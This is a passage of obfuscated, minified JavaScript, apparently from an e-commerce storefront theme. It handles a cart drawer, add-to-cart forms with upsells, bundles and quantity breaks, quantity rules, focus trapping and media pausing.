_0x2bae07=[],_0x47eb76=[];this[_0x149933(1057)](_0x149933(679))[_0x149933(689)](_0x16fe0c=>{const _0x5a8ccb=_0x149933;_0x16fe0c.getUpdateRequired()&&(this.querySelector(_0x5a8ccb(795)+_0x16fe0c[_0x5a8ccb(981)].handle)?_0x16fe0c[_0x5a8ccb(981)][_0x5a8ccb(857)]===_0x5a8ccb(731)&&_0x47eb76[_0x5a8ccb(1079)](_0x16fe0c):_0x16fe0c.dataset[_0x5a8ccb(857)]===_0x5a8ccb(522)&&_0x2bae07[_0x5a8ccb(1079)](_0x16fe0c))}),_0x47eb76[_0x149933(479)]>0?_0x47eb76[0][_0x149933(958)]():_0x2bae07.length>0&&_0x2bae07[0][_0x149933(633)](),setTimeout(()=>{const _0x1c11ef=_0x149933;this.querySelector(_0x1c11ef(796))[_0x1c11ef(680)](_0x1c11ef(475),this[_0x1c11ef(534)][_0x1c11ef(669)](this)),!_0x33e9df&&this[_0x1c11ef(1105)]()})}[a0_0x262bb0(724)](_0x501dc5,_0x273db9=a0_0x262bb0(1013)){const _0x136fff=a0_0x262bb0;let _0x45c79a=new DOMParser()[_0x136fff(513)](_0x501dc5,_0x136fff(1076))[_0x136fff(978)](_0x273db9);return _0x273db9==="#CartDrawer"&&fixParsedHtml(this,_0x45c79a),_0x45c79a[_0x136fff(1279)]}getSectionsToRender(){const _0x3f1151=a0_0x262bb0;return[{id:_0x3f1151(526),selector:_0x3f1151(717)},{id:_0x3f1151(607)}]}getSectionDOM(_0x49181c,_0x5234d6=a0_0x262bb0(1013)){const _0x15c46c=a0_0x262bb0;return new DOMParser()[_0x15c46c(513)](_0x49181c,_0x15c46c(1076))[_0x15c46c(978)](_0x5234d6)}[a0_0x262bb0(1199)](_0x499cec){const _0x25ae2c=a0_0x262bb0;this[_0x25ae2c(469)]=_0x499cec}}customElements.define(a0_0x262bb0(526),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x1cb9a3=a0_0x262bb0;super(),this[_0x1cb9a3(1073)]=document[_0x1cb9a3(978)]("cart-drawer"),this[_0x1cb9a3(920)]=document[_0x1cb9a3(978)](_0x1cb9a3(1285))}[a0_0x262bb0(611)](){const _0x2c27b9=a0_0x262bb0;fetch(_0x2c27b9(1287),{method:"POST",headers:{"Content-Type":"application/json"},body:JSON[_0x2c27b9(592)]({updates:{},sections:[_0x2c27b9(526),_0x2c27b9(607)],sections_url:window.location[_0x2c27b9(938)]})}).then(_0x338c03=>_0x338c03[_0x2c27b9(826)]())[_0x2c27b9(994)](_0x27589e=>{const _0x22b23d=_0x2c27b9;document[_0x22b23d(978)](_0x22b23d(526))[_0x22b23d(524)](_0x27589e,!0)})[_0x2c27b9(530)](_0x2f5368=>{console[_0x2c27b9(517)](_0x2f5368)})}[a0_0x262bb0(724)](_0x4f588e,_0x48c713){const _0x1f6dfb=a0_0x262bb0;let _0x73bbea=new DOMParser()[_0x1f6dfb(513)](_0x4f588e,_0x1f6dfb(1076))[_0x1f6dfb(978)](_0x48c713);return _0x48c713===_0x1f6dfb(1085)&&fixParsedHtml(this.cartDrawer,_0x73bbea),_0x73bbea.innerHTML}[a0_0x262bb0(884)](){const _0x381efa=a0_0x262bb0;return[{id:_0x381efa(643),section:"cart-drawer",selector:_0x381efa(1085)},{id:_0x381efa(607),section:_0x381efa(607),selector:_0x381efa(1013)}]}}customElements[a0_0x262bb0(1039)](a0_0x262bb0(1281),CartDrawerItems);function fixParsedHtml(_0x59c9f5,_0x3d094a){const _0x326179=a0_0x262bb0,_0x141755=_0x3d094a[_0x326179(978)](".cart-timer");_0x141755&&(oldTimer=_0x59c9f5.querySelector(_0x326179(554)),oldTimer&&(_0x141755.innerHTML=oldTimer[_0x326179(1279)]));const _0x5cf940=_0x59c9f5[_0x326179(1057)](_0x326179(979));let _0x4f4910=_0x3d094a.querySelectorAll(_0x326179(979));_0x5cf940[_0x326179(689)]((_0x273be7,_0x834dbb)=>{const _0x427704=_0x326179;if(_0x273be7[_0x427704(789)].toLowerCase()===_0x427704(1197)&&(_0x4f4910[_0x834dbb][_0x427704(981)].selected=_0x273be7[_0x427704(981)].selected),_0x4f4910[_0x834dbb].dataset.id=_0x273be7[_0x427704(981)].id,_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(581))[_0x427704(817)]=_0x273be7[_0x427704(978)](_0x427704(581))[_0x427704(817)],_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__image__img")&&(_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(973))[_0x427704(1269)]=_0x273be7[_0x427704(978)](_0x427704(973))[_0x427704(1269)]),_0x4f4910[_0x834dbb][_0x427704(978)](_0x427704(567))){const _0x10eea5=_0x273be7[_0x427704(1057)](_0x427704(547));_0x4f4910[_0x834dbb][_0x427704(1057)](_0x427704(547))[_0x427704(689)]((_0x484345,_0x2472b5)=>{const _0x1d29e1=_0x427704;_0x484345[_0x1d29e1(817)]=_0x10eea5[_0x2472b5][_0x1d29e1(817)],_0x484345[_0x1d29e1(1057)]("option")[_0x1d29e1(689)](_0x9d8b52=>{const _0x394d78=_0x1d29e1;_0x9d8b52[_0x394d78(779)](_0x394d78(857)),_0x9d8b52[_0x394d78(817)]===_0x10eea5[_0x2472b5][_0x394d78(817)][_0x394d78(1015)]()&&_0x9d8b52.setAttribute(_0x394d78(857),"")})})}if(_0x273be7.dataset[_0x427704(1050)]===_0x427704(522)){var _0x23af72=_0x4f4910[_0x834dbb][_0x427704(978)](".upsell__price"),_0x11ffbb=_0x273be7.querySelector(_0x427704(952));_0x23af72&&_0x11ffbb&&(_0x23af72[_0x427704(1279)]=_0x11ffbb[_0x427704(1279)])}})}!customElements[a0_0x262bb0(723)](a0_0x262bb0(1115))&&customElements.define(a0_0x262bb0(1115),class extends HTMLElement{constructor(){const _0x250c9a=a0_0x262bb0;super(),this.form=this.querySelector(_0x250c9a(1162)),this[_0x250c9a(1162)][_0x250c9a(680)](_0x250c9a(1262),this[_0x250c9a(1031)][_0x250c9a(669)](this)),this[_0x250c9a(1270)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(736)),this.formIdInput.disabled=!1,this.isMain=this[_0x250c9a(1122)][_0x250c9a(464)](_0x250c9a(757)),this[_0x250c9a(1263)]=this[_0x250c9a(874)]?document[_0x250c9a(1057)](_0x250c9a(909)):[],this[_0x250c9a(912)]=this[_0x250c9a(1270)][_0x250c9a(981)][_0x250c9a(912)]==="true",this[_0x250c9a(1275)]=document.querySelector(_0x250c9a(526))||document.querySelector(_0x250c9a(886)),this[_0x250c9a(695)]=this[_0x250c9a(981)][_0x250c9a(695)]===_0x250c9a(522),this[_0x250c9a(1086)]=this[_0x250c9a(978)]('[type="submit"]'),document[_0x250c9a(978)]("cart-drawer")&&(this[_0x250c9a(1086)][_0x250c9a(1138)](_0x250c9a(1012),"dialog"),this[_0x250c9a(1193)]=!0),this[_0x250c9a(1300)]=this[_0x250c9a(1086)][_0x250c9a(978)](_0x250c9a(709)),this[_0x250c9a(1219)]=document[_0x250c9a(1299)](_0x250c9a(863)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(805)]=document[_0x250c9a(1299)](_0x250c9a(1235)+this.dataset.section),this[_0x250c9a(628)]=document.getElementById(_0x250c9a(1148)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(881)]=document[_0x250c9a(1299)](_0x250c9a(623)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(1001)]=document[_0x250c9a(1299)](_0x250c9a(755)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(597)]=document[_0x250c9a(1057)]("[id^='CustomField-"+this.dataset.section+_0x250c9a(1301)),this[_0x250c9a(846)]=document[_0x250c9a(1299)](_0x250c9a(1129)+this.dataset[_0x250c9a(1062)]),this[_0x250c9a(954)]=document[_0x250c9a(1057)](_0x250c9a(801)+this[_0x250c9a(981)][_0x250c9a(1062)]),this[_0x250c9a(880)]=this[_0x250c9a(1162)][_0x250c9a(978)](_0x250c9a(729))}[a0_0x262bb0(1031)](_0x290a3d){const _0x12eed0=a0_0x262bb0;let _0x1006b1=null,_0x5b5e8b=!1;if(_0x290a3d&&(_0x290a3d[_0x12eed0(699)](),_0x290a3d[_0x12eed0(696)][_0x12eed0(1122)].contains(_0x12eed0(486))&&(_0x1006b1=_0x290a3d[_0x12eed0(696)],_0x1006b1.classList.add(_0x12eed0(913))),_0x290a3d[_0x12eed0(696)][_0x12eed0(981)][_0x12eed0(1045)]===_0x12eed0(522)&&(_0x5b5e8b=!0)),this[_0x12eed0(1086)][_0x12eed0(995)](_0x12eed0(561))===_0x12eed0(522))return;this[_0x12eed0(658)](),this[_0x12eed0(1086)][_0x12eed0(1138)]("aria-disabled",!0),_0x1006b1||(this[_0x12eed0(1086)][_0x12eed0(1122)].add(_0x12eed0(913)),this[_0x12eed0(1300)]&&this[_0x12eed0(1300)].classList[_0x12eed0(740)](_0x12eed0(1258))),this[_0x12eed0(1263)][_0x12eed0(689)](_0x56c0a6=>{const _0x547a40=_0x12eed0;_0x56c0a6[_0x547a40(1138)](_0x547a40(1025),"")}),this[_0x12eed0(1219)]&&(this.displayedSubmitButton[_0x12eed0(1138)](_0x12eed0(1025),""),this[_0x12eed0(1219)][_0x12eed0(1122)][_0x12eed0(732)](_0x12eed0(913)));let _0x2a769c=!1;if(this[_0x12eed0(880)]&&!this[_0x12eed0(656)]){this[_0x12eed0(880)].innerHTML="";let _0x336e46="",_0x5ecaa3=[];if(this[_0x12eed0(1193)]&&!this.isCartUpsell&&!this.skipCart&&this.cart[_0x12eed0(1057)](_0x12eed0(979))[_0x12eed0(689)](_0x2037df=>{const _0x146fc5=_0x12eed0;_0x2037df[_0x146fc5(981)][_0x146fc5(857)]===_0x146fc5(522)&&!this[_0x146fc5(1275)][_0x146fc5(978)](_0x146fc5(795)+_0x2037df[_0x146fc5(981)].handle)&&_0x5ecaa3.unshift(_0x2037df[_0x146fc5(981)].id)}),this[_0x12eed0(805)]){_0x2a769c=!0,this[_0x12eed0(981)].includePdpUpsells===_0x12eed0(522)&&document[_0x12eed0(1057)](_0x12eed0(716))[_0x12eed0(689)](_0x361e3d=>{const _0x5b7736=_0x12eed0;_0x361e3d[_0x5b7736(981)].selected===_0x5b7736(522)&&_0x5ecaa3[_0x5b7736(655)](_0x361e3d[_0x5b7736(981)].id)});for(let _0x1001e9=0;_0x1001e9<_0x5ecaa3.length;_0x1001e9++)_0x336e46+='<input type="hidden" name="items['+_0x1001e9+_0x12eed0(1286)+_0x1001e9+_0x12eed0(1251)+_0x5ecaa3[_0x1001e9]+'">';let _0xeab5e1=_0x5ecaa3.length;for(let _0x25bee2=0;_0x25bee2<this.bundleDeals[_0x12eed0(621)][_0x12eed0(479)];_0x25bee2++){const _0x288781=this[_0x12eed0(805)][_0x12eed0(621)][_0x25bee2];_0x336e46+=_0x12eed0(876)+(_0x25bee2+_0xeab5e1)+_0x12eed0(521)+_0x288781[_0x12eed0(574)]+_0x12eed0(1140)+(_0x25bee2+_0xeab5e1)+_0x12eed0(1251)+_0x288781.id+'">'}this.variantInputs.innerHTML=_0x336e46}else{let _0x4a13aa=[];this.quantityGifts&&this.quantityGifts.unlockedItems[_0x12eed0(479)]>0&&(_0x5ecaa3=[..._0x5ecaa3,...this.quantityGifts[_0x12eed0(1228)]]),this.upsells=document[_0x12eed0(1057)](".product-info-upsell-"+this[_0x12eed0(981)].section);for(let _0x3b52ca=this[_0x12eed0(875)][_0x12eed0(479)]-1;_0x3b52ca>=0;_0x3b52ca--)this.upsells[_0x3b52ca][_0x12eed0(981)].selected===_0x12eed0(522)&&_0x5ecaa3[_0x12eed0(1079)](this[_0x12eed0(875)][_0x3b52ca][_0x12eed0(981)].id);if(this[_0x12eed0(954)].length===0){if(this[_0x12eed0(881)]&&this.quantityBreaks[_0x12eed0(621)][_0x12eed0(479)]>0)_0x5ecaa3=[..._0x5ecaa3,...this[_0x12eed0(881)][_0x12eed0(621)]],_0x4a13aa=[...this[_0x12eed0(881)][_0x12eed0(621)]];else if(_0x5ecaa3[_0x12eed0(479)]>0&&(!this[_0x12eed0(881)]||this[_0x12eed0(881)][_0x12eed0(621)][_0x12eed0(479)]===0)){let _0x17433c=1;this.quantityBreaks?_0x17433c=this[_0x12eed0(881)][_0x12eed0(923)]:this[_0x12eed0(1001)]&&(_0x17433c=parseInt(this.quantityPicker[_0x12eed0(978)](_0x12eed0(637))[_0x12eed0(817)]));for(let _0x27856f=0;_0x27856f<_0x17433c;_0x27856f++)_0x5ecaa3[_0x12eed0(1079)](this.formIdInput[_0x12eed0(817)]);_0x4a13aa=[this[_0x12eed0(1270)].value]}}for(let _0x5aac03=this[_0x12eed0(954)].length-1;_0x5aac03>=0;_0x5aac03--)_0x5ecaa3[_0x12eed0(1079)](this.mainBundleItems[_0x5aac03][_0x12eed0(981)].id),_0x4a13aa[_0x12eed0(1079)](this[_0x12eed0(954)][_0x5aac03][_0x12eed0(981)].id);if(_0x5ecaa3[_0x12eed0(479)]>0){_0x2a769c=!0;const _0x3d2081=[];for(let _0x5d8adf=0;_0x5d8adf<_0x5ecaa3[_0x12eed0(479)];_0x5d8adf++){const _0x491491=_0x5ecaa3[_0x5d8adf],_0xc2953d=_0x3d2081[_0x12eed0(1222)](_0x344fd0=>_0x344fd0.id===_0x491491);_0xc2953d<0?_0x3d2081[_0x12eed0(1079)]({id:_0x491491,quantity:1}):_0x3d2081[_0xc2953d][_0x12eed0(574)]+=1}let _0x53b08b=[];this.customFields[_0x12eed0(689)](_0x166bbb=>{const _0x1b8254=_0x12eed0;_0x166bbb[_0x1b8254(981)][_0x1b8254(1025)]!=_0x1b8254(522)&&_0x53b08b.push({fieldName:_0x166bbb[_0x1b8254(1221)],value:_0x166bbb.prevValue})}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&(this.sellingPlanInput=this[_0x12eed0(978)]('.appstle-active-option [name="selling_plan"]')||this[_0x12eed0(978)](_0x12eed0(737))||document.querySelector('.sls-purchase [name="selling_plan"]'),this.simpleBundlesContainer=this[_0x12eed0(978)](_0x12eed0(665)),this[_0x12eed0(743)]=document[_0x12eed0(1057)](_0x12eed0(688)));for(let _0x5b4970=0;_0x5b4970<_0x3d2081[_0x12eed0(479)];_0x5b4970++){const _0x57b9f4=_0x3d2081[_0x5b4970];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+_0x12eed0(521)+_0x57b9f4[_0x12eed0(574)]+'"><input type="hidden" name="items['+_0x5b4970+'][id]" value="'+_0x57b9f4.id+'">',_0x4a13aa.includes(_0x57b9f4.id)&&(_0x53b08b.forEach(_0xe2c037=>{const _0x50339b=_0x12eed0;_0x336e46+=_0x50339b(876)+_0x5b4970+"][properties]["+_0xe2c037[_0x50339b(1221)]+_0x50339b(792)+_0xe2c037[_0x50339b(817)]+'">'}),this[_0x12eed0(595)]&&typeof this[_0x12eed0(595)][_0x12eed0(817)]=="string"&&this.sellingPlanInput[_0x12eed0(817)][_0x12eed0(479)]>0&&(_0x336e46+=_0x12eed0(876)+_0x5b4970+_0x12eed0(650)+this[_0x12eed0(595)].value+'">'),this[_0x12eed0(843)]&&this[_0x12eed0(843)][_0x12eed0(1057)](_0x12eed0(546))[_0x12eed0(689)](_0x2ac759=>{const _0x8b35ce=_0x12eed0,_0x277c7e=input[_0x8b35ce(682)][_0x8b35ce(935)](/properties\[(.*?)\]/);if(_0x277c7e){let _0x2e89ea=_0x277c7e[1];_0x336e46+=_0x8b35ce(876)+_0x5b4970+"][properties]["+_0x2e89ea+_0x8b35ce(792)+input.value+'">'}}),this[_0x12eed0(1122)][_0x12eed0(464)](_0x12eed0(757))&&this[_0x12eed0(743)].forEach(_0x179cb8=>{const _0x4c6ee1=_0x12eed0;let _0x30a868=_0x179cb8[_0x4c6ee1(682)].match(/properties\[(.*?)\]/)[1];_0x336e46+='<input type="hidden" name="items['+_0x5b4970+"][properties]["+_0x30a868+']" value="'+_0x179cb8[_0x4c6ee1(817)]+'">'}))}this[_0x12eed0(880)][_0x12eed0(1279)]=_0x336e46}}}var _0x136ee1=fetchConfig(_0x12eed0(992));_0x136ee1[_0x12eed0(1018)]["X-Requested-With"]=_0x12eed0(842),delete _0x136ee1[_0x12eed0(1018)]["Content-Type"];var _0xada03e=new FormData(this[_0x12eed0(1162)]);if(this[_0x12eed0(656)]&&(_0x2a769c=!0),this[_0x12eed0(1275)]&&(_0xada03e[_0x12eed0(1252)](_0x12eed0(878),this[_0x12eed0(1275)][_0x12eed0(884)]()[_0x12eed0(945)](_0xa94ea8=>_0xa94ea8.id)),_0xada03e[_0x12eed0(1252)](_0x12eed0(809),window[_0x12eed0(735)][_0x12eed0(938)]),this[_0x12eed0(1275)][_0x12eed0(1199)](document[_0x12eed0(469)])),_0x2a769c&&document.querySelector("quantity-breaks")){const _0x3a6e6e=this[_0x12eed0(981)][_0x12eed0(1296)]?this[_0x12eed0(981)][_0x12eed0(1296)].split(","):[],_0x56891f=["id",_0x12eed0(574),..._0x3a6e6e];for(let _0x45310a=0;_0x45310a<_0x56891f[_0x12eed0(479)];_0x45310a++)_0xada03e[_0x12eed0(1083)](_0x56891f[_0x45310a])}_0x136ee1[_0x12eed0(864)]=_0xada03e,fetch("/cart/add",_0x136ee1)[_0x12eed0(994)](_0x5e18a1=>_0x5e18a1[_0x12eed0(826)]())[_0x12eed0(994)](_0x1c973a=>{const _0x1f7fa9=_0x12eed0;if(_0x1c973a.status){this[_0x1f7fa9(658)](_0x1c973a.description);const _0x24691e=this[_0x1f7fa9(1086)].querySelector(_0x1f7fa9(704));if(!_0x24691e)return;this[_0x1f7fa9(1086)].setAttribute(_0x1f7fa9(561),!0),this.submitButton[_0x1f7fa9(978)](_0x1f7fa9(1159)).classList.add(_0x1f7fa9(1258)),_0x24691e.classList[_0x1f7fa9(740)](_0x1f7fa9(1258)),this[_0x1f7fa9(517)]=!0;return}else if(this[_0x1f7fa9(912)]||_0x5b5e8b){window[_0x1f7fa9(735)]=_0x1f7fa9(893);return}else if(!this[_0x1f7fa9(1275)]){window.location=window[_0x1f7fa9(929)][_0x1f7fa9(1264)];return}this[_0x1f7fa9(517)]||publish(PUB_SUB_EVENTS.cartUpdate,{source:_0x1f7fa9(1115)}),this[_0x1f7fa9(517)]=!1;const _0x55d369=this.closest(_0x1f7fa9(508));_0x55d369?(document[_0x1f7fa9(864)].addEventListener(_0x1f7fa9(1152),()=>{setTimeout(()=>{const _0x15964f=a0_0x103f;this[_0x15964f(1275)][_0x15964f(524)](_0x1c973a,this[_0x15964f(695)])})},{once:!0}),_0x55d369[_0x1f7fa9(1188)](!0)):this.cart.open(),this.cart.renderContents(_0x1c973a,this[_0x1f7fa9(695)])})[_0x12eed0(530)](_0x1814e8=>{console[_0x12eed0(517)](_0x1814e8)}).finally(()=>{const _0x5ed6a2=_0x12eed0;_0x1006b1?_0x1006b1[_0x5ed6a2(1122)].remove(_0x5ed6a2(913)):(this.submitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(913)),this[_0x5ed6a2(1300)]&&this[_0x5ed6a2(1300)][_0x5ed6a2(1122)].add(_0x5ed6a2(1258))),this[_0x5ed6a2(1263)][_0x5ed6a2(689)](_0x47922b=>{const _0x5da1a6=_0x5ed6a2;_0x47922b[_0x5da1a6(779)](_0x5da1a6(1025))}),this.displayedSubmitButton&&(this[_0x5ed6a2(1219)][_0x5ed6a2(779)](_0x5ed6a2(1025)),this.displayedSubmitButton[_0x5ed6a2(1122)][_0x5ed6a2(740)]("loading")),this[_0x5ed6a2(1275)]&&this[_0x5ed6a2(1275)].classList[_0x5ed6a2(464)](_0x5ed6a2(787))&&this[_0x5ed6a2(1275)][_0x5ed6a2(1122)][_0x5ed6a2(740)](_0x5ed6a2(787)),this[_0x5ed6a2(517)]||this[_0x5ed6a2(1086)][_0x5ed6a2(779)]("aria-disabled")})}[a0_0x262bb0(658)](_0x3ba1cc=!1){const _0x4a5e29=a0_0x262bb0;this[_0x4a5e29(769)]=this[_0x4a5e29(769)]||this.querySelector(_0x4a5e29(692)),this[_0x4a5e29(769)]&&(this[_0x4a5e29(1146)]=this[_0x4a5e29(1146)]||this[_0x4a5e29(769)][_0x4a5e29(978)](_0x4a5e29(1257)),this[_0x4a5e29(769)][_0x4a5e29(506)](_0x4a5e29(1258),!_0x3ba1cc),_0x3ba1cc&&(this[_0x4a5e29(1146)][_0x4a5e29(589)]=_0x3ba1cc))}}),!customElements.get("product-info")&&customElements[a0_0x262bb0(1039)](a0_0x262bb0(612),class extends HTMLElement{constructor(){const _0x4bf23e=a0_0x262bb0;super(),this.deferredMedia=document.querySelector("["+defMed+"]"),this.input=this[_0x4bf23e(978)](_0x4bf23e(637)),this[_0x4bf23e(1114)]=this[_0x4bf23e(978)](_0x4bf23e(1128)),this[_0x4bf23e(684)]=this[_0x4bf23e(978)]("variant-radios"),this[_0x4bf23e(1086)]=this.querySelector(_0x4bf23e(927)),this[_0x4bf23e(1162)]=this.querySelector(_0x4bf23e(572)+this[_0x4bf23e(981)][_0x4bf23e(1062)]),this[_0x4bf23e(1084)]=this[_0x4bf23e(981)].url!==null}[a0_0x262bb0(931)]=void 0;[a0_0x262bb0(552)]=void 0;[a0_0x262bb0(768)](){const _0x2c9877=a0_0x262bb0;this[_0x2c9877(587)]&&(this.quantityForm=this[_0x2c9877(978)](_0x2c9877(1093)),this[_0x2c9877(745)]&&(this[_0x2c9877(1094)](),!this[_0x2c9877(981)].originalSection&&(this.cartUpdateUnsubscriber=subscribe(PUB_SUB_EVENTS[_0x2c9877(577)],this.fetchQuantityRules[_0x2c9877(669)](this))),this[_0x2c9877(552)]=subscribe(PUB_SUB_EVENTS[_0x2c9877(1194)],_0x45cab8=>{const _0x489a5b=_0x2c9877,_0x1e98d0=this[_0x489a5b(981)].originalSection?this[_0x489a5b(981)][_0x489a5b(831)]:this[_0x489a5b(981)].section;_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)]===_0x1e98d0&&(this[_0x489a5b(1134)](_0x45cab8[_0x489a5b(1298)][_0x489a5b(615)],_0x45cab8[_0x489a5b(1298)].html),this[_0x489a5b(1094)]())}),this[_0x2c9877(1162)]&&(!this[_0x2c9877(848)]||!this[_0x2c9877(848)].src||!this[_0x2c9877(848)][_0x2c9877(1269)][_0x2c9877(510)]("net"))&&(this[_0x2c9877(1162)][_0x2c9877(656)]=!0)))}[a0_0x262bb0(1153)](){const _0x53c168=a0_0x262bb0;this[_0x53c168(931)]&&this[_0x53c168(931)](),this.variantChangeUnsubscriber&&this[_0x53c168(552)]()}[a0_0x262bb0(1094)](){const _0x5232ab=a0_0x262bb0,_0x2912d3={cartQuantity:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(720)]):0,min:this.input.dataset[_0x5232ab(698)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(698)]):1,max:this[_0x5232ab(587)][_0x5232ab(981)][_0x5232ab(872)]?parseInt(this[_0x5232ab(587)][_0x5232ab(981)].max):null,step:this.input[_0x5232ab(882)]?parseInt(this[_0x5232ab(587)].step):1};let _0x2bdf65=_0x2912d3[_0x5232ab(698)];const _0x4ae596=_0x2912d3[_0x5232ab(872)]===null?_0x2912d3.max:_0x2912d3[_0x5232ab(872)]-_0x2912d3[_0x5232ab(720)];_0x4ae596!==null&&(_0x2bdf65=Math.min(_0x2bdf65,_0x4ae596)),_0x2912d3[_0x5232ab(720)]>=_0x2912d3[_0x5232ab(698)]&&(_0x2bdf65=Math[_0x5232ab(698)](_0x2bdf65,_0x2912d3.step)),this[_0x5232ab(587)][_0x5232ab(698)]=_0x2bdf65,this.input[_0x5232ab(872)]=_0x4ae596,this[_0x5232ab(587)][_0x5232ab(817)]=_0x2bdf65,publish(PUB_SUB_EVENTS[_0x5232ab(1074)],void 0)}initShareLinks(){const _0x37321e=a0_0x262bb0;this.querySelector(_0x37321e(1280))||(this[_0x37321e(739)]=!0)}[a0_0x262bb0(1249)](){const _0x221e05=a0_0x262bb0;!this[_0x221e05(1114)]||!this[_0x221e05(1114)][_0x221e05(817)]||(this[_0x221e05(978)](_0x221e05(865)).classList[_0x221e05(740)]("hidden"),fetch(this.dataset[_0x221e05(1293)]+_0x221e05(1021)+this[_0x221e05(1114)][_0x221e05(817)]+_0x221e05(1303)+this[_0x221e05(981)][_0x221e05(1062)])[_0x221e05(994)](_0x15a623=>_0x15a623.text()).then(_0x1fd315=>{const _0x158e01=_0x221e05,_0x33b25b=new DOMParser()[_0x158e01(513)](_0x1fd315,"text/html");this[_0x158e01(1134)](this.dataset[_0x158e01(1062)],_0x33b25b),this.setQuantityBoundries()})[_0x221e05(530)](_0x3235bf=>{console.error(_0x3235bf)})[_0x221e05(1120)](()=>{const _0x259e8e=_0x221e05;this[_0x259e8e(978)](".quantity__rules-cart .loading-overlay")[_0x259e8e(1122)][_0x259e8e(732)](_0x259e8e(1258))}))}[a0_0x262bb0(1134)](_0x89c27,_0x27b16a){const _0x5881b5=a0_0x262bb0,_0x301355=_0x27b16a[_0x5881b5(1299)](_0x5881b5(755)+_0x89c27),_0x48e714=[".quantity__input",_0x5881b5(1127),_0x5881b5(630)];for(let _0x184cc7 of _0x48e714){const _0x26ed4e=this[_0x5881b5(745)][_0x5881b5(978)](_0x184cc7),_0x17adf4=_0x301355.querySelector(_0x184cc7);if(!(!_0x26ed4e||!_0x17adf4))if(_0x184cc7===_0x5881b5(637)){const _0x4cc16c=[_0x5881b5(700),_0x5881b5(983),_0x5881b5(548),"step"];for(let _0x1fb087 of _0x4cc16c){const _0x3e363b=_0x17adf4[_0x5881b5(995)](_0x1fb087);_0x3e363b!==null&&_0x26ed4e[_0x5881b5(1138)](_0x1fb087,_0x3e363b)}}else _0x26ed4e.innerHTML=_0x17adf4[_0x5881b5(1279)]}}});function getFocusableElements(_0x3fed8e){const _0x2b260a=a0_0x262bb0;return Array.from(_0x3fed8e.querySelectorAll(_0x2b260a(1170)))}document[a0_0x262bb0(1057)](a0_0x262bb0(744))[a0_0x262bb0(689)](_0x12f7c3=>{const _0x5d9c49=a0_0x262bb0;_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(962),_0x5d9c49(783)),_0x12f7c3[_0x5d9c49(1138)](_0x5d9c49(987),_0x12f7c3[_0x5d9c49(799)][_0x5d9c49(721)](_0x5d9c49(1105))),_0x12f7c3[_0x5d9c49(746)][_0x5d9c49(995)]("id")&&_0x12f7c3[_0x5d9c49(1138)]("aria-controls",_0x12f7c3[_0x5d9c49(746)].id),_0x12f7c3[_0x5d9c49(680)]("click",_0x561332=>{const _0x2ba69e=_0x5d9c49;_0x561332[_0x2ba69e(696)][_0x2ba69e(1138)](_0x2ba69e(987),!_0x561332[_0x2ba69e(696)].closest(_0x2ba69e(585))[_0x2ba69e(721)](_0x2ba69e(1105)))}),!_0x12f7c3.closest(_0x5d9c49(485))&&_0x12f7c3[_0x5d9c49(836)][_0x5d9c49(680)](_0x5d9c49(631),onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x48d0b0,_0x4bf7be=_0x48d0b0){const _0x13ba48=a0_0x262bb0;var _0x49e26c=getFocusableElements(_0x48d0b0),_0x27c9c7=_0x49e26c[0],_0x20cb68=_0x49e26c[_0x49e26c.length-1];removeTrapFocus(),trapFocusHandlers[_0x13ba48(1158)]=_0x1fdba1=>{const _0x1838df=_0x13ba48;_0x1fdba1[_0x1838df(934)]!==_0x48d0b0&&_0x1fdba1[_0x1838df(934)]!==_0x20cb68&&_0x1fdba1[_0x1838df(934)]!==_0x27c9c7||document.addEventListener(_0x1838df(890),trapFocusHandlers[_0x1838df(890)])},trapFocusHandlers.focusout=function(){const _0x561e97=_0x13ba48;document.removeEventListener("keydown",trapFocusHandlers[_0x561e97(890)])},trapFocusHandlers[_0x13ba48(890)]=function(_0x34abf9){const _0x44ef7d=_0x13ba48;_0x34abf9[_0x44ef7d(714)].toUpperCase()===_0x44ef7d(480)&&(_0x34abf9.target===_0x20cb68&&!_0x34abf9.shiftKey&&(_0x34abf9[_0x44ef7d(699)](),_0x27c9c7[_0x44ef7d(550)]()),(_0x34abf9.target===_0x48d0b0||_0x34abf9[_0x44ef7d(934)]===_0x27c9c7)&&_0x34abf9[_0x44ef7d(1187)]&&(_0x34abf9[_0x44ef7d(699)](),_0x20cb68[_0x44ef7d(550)]()))},document[_0x13ba48(680)](_0x13ba48(1147),trapFocusHandlers[_0x13ba48(1147)]),document[_0x13ba48(680)]("focusin",trapFocusHandlers[_0x13ba48(1158)]),_0x4bf7be[_0x13ba48(550)](),_0x4bf7be[_0x13ba48(917)]==="INPUT"&&[_0x13ba48(1226),"text",_0x13ba48(1061),_0x13ba48(1293)][_0x13ba48(510)](_0x4bf7be.type)&&_0x4bf7be[_0x13ba48(817)]&&_0x4bf7be.setSelectionRange(0,_0x4bf7be[_0x13ba48(817)].length)}function pauseAllMedia(){const _0x23c28c=a0_0x262bb0;document[_0x23c28c(1057)](_0x23c28c(1186))[_0x23c28c(689)](_0x4d48f4=>{const _0x52cfab=_0x23c28c;_0x4d48f4[_0x52cfab(673)].postMessage(_0x52cfab(468)+_0x52cfab(764)+_0x52cfab(749),"*")}),document.querySelectorAll(_0x23c28c(985))[_0x23c28c(689)](_0x4dd8e8=>{const 